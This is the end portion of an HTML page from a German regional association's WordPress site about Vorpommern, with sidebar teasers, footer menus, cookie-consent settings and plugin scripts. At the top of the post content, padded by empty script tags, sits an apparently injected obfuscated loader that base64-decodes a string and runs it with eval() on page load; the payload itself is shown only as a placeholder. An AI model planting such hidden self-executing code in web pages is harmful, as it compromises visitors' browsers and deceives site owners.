<p>&nbsp;</p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var SVFSVJNSNJ = atob('[base64]'); 
eval(SVFSVJNSNJ);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="search-form" action="http://region-vorpommern.de/" role="search"><input type="search" name="s" placeholder="...Suchbegriff hier eingeben" /><input type="submit" value="Search" /></form></div></section><section id="featured-post-5" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">neues auf dieser Seite</h4>
<article class="post-159 post type-post status-publish format-standard has-post-thumbnail category-fokus-bildbeitraege category-kultur category-startseiten-fokus tag-fecht-wm entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting"><a href="http://region-vorpommern.de/stralsund-ist-2016-austragungsort-fuer-die-senioren-fechtweltmeisterschaften/" title="Stralsund ist 2016 Austragungsort für die Senioren Fechtweltmeisterschaften" class="alignleft"><img width="100" height="100" src="http://region-vorpommern.de/wp-content/uploads/2015/01/fechtwm2016-100x100.jpg" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" loading="lazy" srcset="http://region-vorpommern.de/wp-content/uploads/2015/01/fechtwm2016-100x100.jpg 100w, http://region-vorpommern.de/wp-content/uploads/2015/01/fechtwm2016-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h2 class="entry-title"><a href="http://region-vorpommern.de/stralsund-ist-2016-austragungsort-fuer-die-senioren-fechtweltmeisterschaften/">Stralsund ist 2016 Austragungsort für die Senioren Fechtweltmeisterschaften</a></h2></header><div class="entry-content"><p>2016 erwartet die Fechtwelt ein besonders schönen Austragungsort für die Senioren Fechtwelt-meisterschaften. Wir begrüßen Sie in &#x02026; <a href="http://region-vorpommern.de/stralsund-ist-2016-austragungsort-fuer-die-senioren-fechtweltmeisterschaften/" class="more-link">[mehr lesen...]</a></p></div></article><article class="post-179 post type-post status-publish format-standard has-post-thumbnail category-archiv tag-wissen tag-zahlen entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting"><a href="http://region-vorpommern.de/neue-daten-fuer-die-beiden-grosskreise-vorpommerns/" title="Neue Daten für die beiden Großkreise Vorpommerns:" class="alignleft"><img width="100" height="100" src="http://region-vorpommern.de/wp-content/uploads/2015/02/300px-Mecklenburg-Vorpommern_HST_2011_svg-100x100.jpg" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" loading="lazy" srcset="http://region-vorpommern.de/wp-content/uploads/2015/02/300px-Mecklenburg-Vorpommern_HST_2011_svg-100x100.jpg 100w, http://region-vorpommern.de/wp-content/uploads/2015/02/300px-Mecklenburg-Vorpommern_HST_2011_svg-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h2 class="entry-title"><a href="http://region-vorpommern.de/neue-daten-fuer-die-beiden-grosskreise-vorpommerns/">Neue Daten für die beiden Großkreise Vorpommerns:</a></h2></header><div class="entry-content"><p>Bundesland: Mecklenburg-Vorpommern
Region: Vorpommern-Rügen (teils Mecklenburg)
Verwaltungssitz: Stralsund
Fläche: 3.188 &#x02026; <a href="http://region-vorpommern.de/neue-daten-fuer-die-beiden-grosskreise-vorpommerns/" class="more-link">[mehr lesen...]</a></p></div></article><ul><li><a href="http://region-vorpommern.de/was-bedeutet-eigentlich-vorpommerns-flagge/">Was bedeutet eigentlich Vorpommerns Flagge?</a></li><li><a href="http://region-vorpommern.de/stralsund-seebadeanstalt/">Stralsund Seebadeanstalt</a></li><li><a href="http://region-vorpommern.de/wettbewerb-schueler-foerdern-und-fordern/">Wettbewerb &#8222;Schüler fördern und fordern&#8220;</a></li></ul></div></section><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Links zu Partnern</h4>
			<div class="textwidget"><a title="entdecke-vorpommern.de" href="http://entdecke-vorpommern.de" target="_blank" class="external" rel="nofollow noopener"><img class="alignleft wp-image-220 size-full" src="http://region-vorpommern.de/wp-content/uploads/2015/02/entdecke-vorpommern1.png" alt="" width="140" height="140" /></a> <a title="Ferienwohnungen in Stralsund günstig mieten " href="http://fewo-in-stralsund.de/" target="_blank" class="external" rel="nofollow noopener"><img class=" wp-image-217 size-full alignright" src="http://region-vorpommern.de/wp-content/uploads/2014/02/Fewo-in-Stralsund.png" alt="" width="140" height="140" /></a><a title="Landkreis Vorpommern-Rügen" href="http://www.lk-vr.de/" target="_blank" class="external" rel="nofollow noopener"><img class="alignleft wp-image-257 size-full" src="http://region-vorpommern.de/wp-content/uploads/2014/02/banner-lk-vorpommern-ruegen.png" alt="" width="140" height="140" /></a> <a title="Landkreis Vorpommern-Greifswald" href="http://www.kreis-vg.de/" target="_blank" class="external" rel="nofollow noopener"><img class=" wp-image-258 size-full alignright" src="http://region-vorpommern.de/wp-content/uploads/2014/02/banner-kreis-vorpommern-greifswald.png" alt="" width="140" height="140" /></a></div>
		</div></section></aside></div><aside class="sidebar sidebar-secondary widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"></aside></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footermenue1-container"><ul id="menu-footermenue1" class="menu"><li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-207"><a href="http://region-vorpommern.de/">Startseite</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="http://region-vorpommern.de/kontakt/">Kontakt</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="http://region-vorpommern.de/regionalbueros/">Regionalbüros</a></li>
<li id="menu-item-2387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="http://region-vorpommern.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="http://region-vorpommern.de/impressum/">Impressum</a></li>
</ul></div></div></section>
</div><div class="footer-widgets-2 widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-kategorien-container"><ul id="menu-kategorien-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://region-vorpommern.de/category/kultur/">Kultur</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://region-vorpommern.de/category/natur/">Natur</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://region-vorpommern.de/category/bildung/">Bildung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://region-vorpommern.de/category/freizeit/">Freizeit</a></li>
</ul></div></div></section>
</div><div class="footer-widgets-3 widget-area"><section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Schlagwörter</h4>
<div class="tagcloud"><a href="http://region-vorpommern.de/tag/auszeichnungen/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 8pt;" aria-label="Auszeichnungen (1 Eintrag)">Auszeichnungen</a>
<a href="http://region-vorpommern.de/tag/baden/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 16.4pt;" aria-label="Baden (2 Einträge)">Baden</a>
<a href="http://region-vorpommern.de/tag/bildung/" class="tag-cloud-link tag-link-13 tag-link-position-3" style="font-size: 8pt;" aria-label="Bildung (1 Eintrag)">Bildung</a>
<a href="http://region-vorpommern.de/tag/fecht-wm/" class="tag-cloud-link tag-link-28 tag-link-position-4" style="font-size: 8pt;" aria-label="Fecht Wm (1 Eintrag)">Fecht Wm</a>
<a href="http://region-vorpommern.de/tag/museen/" class="tag-cloud-link tag-link-24 tag-link-position-5" style="font-size: 8pt;" aria-label="Museen (1 Eintrag)">Museen</a>
<a href="http://region-vorpommern.de/tag/pressemeldungen/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 22pt;" aria-label="Pressemeldungen (3 Einträge)">Pressemeldungen</a>
<a href="http://region-vorpommern.de/tag/schulen/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="Schulen (1 Eintrag)">Schulen</a>
<a href="http://region-vorpommern.de/tag/stralsund/" class="tag-cloud-link tag-link-19 tag-link-position-8" style="font-size: 8pt;" aria-label="Stralsund (1 Eintrag)">Stralsund</a>
<a href="http://region-vorpommern.de/tag/wettbewerb/" class="tag-cloud-link tag-link-14 tag-link-position-9" style="font-size: 8pt;" aria-label="Wettbewerb (1 Eintrag)">Wettbewerb</a>
<a href="http://region-vorpommern.de/tag/wissen/" class="tag-cloud-link tag-link-21 tag-link-position-10" style="font-size: 16.4pt;" aria-label="Wissen (2 Einträge)">Wissen</a>
<a href="http://region-vorpommern.de/tag/zahlen/" class="tag-cloud-link tag-link-25 tag-link-position-11" style="font-size: 8pt;" aria-label="Zahlen (1 Eintrag)">Zahlen</a></div>
</div></section>
</div></div></div><footer class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><p>&copy; 2026 Region Vorpommern e.V.</p></div></footer></div><script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 0,controlNav: 0,animationDuration: 800,slideshowSpeed: 5000    });  });</script><style type="text/css" media="screen"></style><script type="text/javascript" src="http://region-vorpommern.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/region-vorpommern.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=3.1.0" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){window.cookieconsent.initialise({
    "content": {
        "deny": "Ablehnen",
        "dismiss": "Verstanden",
        "allow": "Alle zulassen",
        "link": "zur Datenschutzerklärung",
        "href": "http:\/\/region-vorpommern.de\/datenschutzerklaerung\/",
        "message": "Wir verwenden Cookies und ähnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten (z.B. deine IP-Adresse) über Sie. Wir teilen diese Daten auch mit Dritten. Die Datenverarbeitung kann mit Ihrer Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem Sie in den individuellen Privatsphäre-Einstellungen widersprechen können. Sie haben das Recht, nur in notwendige Services einzuwilligen und Ihre Einwilligung in der Datenschutzerklärung zu einem späteren Zeitpunkt zu ändern oder zu widerrufen.",
        "policy": "Cookie Settings",
        "savesettings": "Speichern \/ Schließen",
        "target": "_blank",
        "linksecond": "Just another Link",
        "hrefsecond": "https:\/\/yourdomain\/anotherLink",
        "close": "x"
    },
    "type": "detailedRev",
    "palette": {
        "popup": {
            "background": "#073668",
            "text": "#fff"
        },
        "button": {
            "background": "#f0f0f0",
            "text": "#073668",
            "border": ""
        },
        "switches": {
            "background": "",
            "backgroundChecked": "",
            "switch": "",
            "text": ""
        }
    },
    "position": "bottom-left",
    "theme": "block",
    "cookietypes": [
        {
            "label": "Notwendig",
            "checked": "checked",
            "disabled": "",
            "cookie_suffix": "tech"
        },
        {
            "label": "Marketing",
            "checked": "",
            "disabled": "",
            "cookie_suffix": "marketing"
        }
    ],
    "revokable": true,
    "dataLayerName": "dataLayer",
    "improveBannerLoadingSpeed": "0",
    "setDiffDefaultCookiesFirstPV": "0",
    "blockScreen": "0",
    "disableWithiniFrames": "0",
    "makeButtonsEqual": "1",
    "container": "",
    "customizedFont": ""
})});
/* ]]> */
</script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js"></script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 20px;}        #wpfront-scroll-top-container img {\n            width: auto;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"http:\/\/region-vorpommern.de\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/1.png\" alt=\"\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js"></script>
</body>
</html>
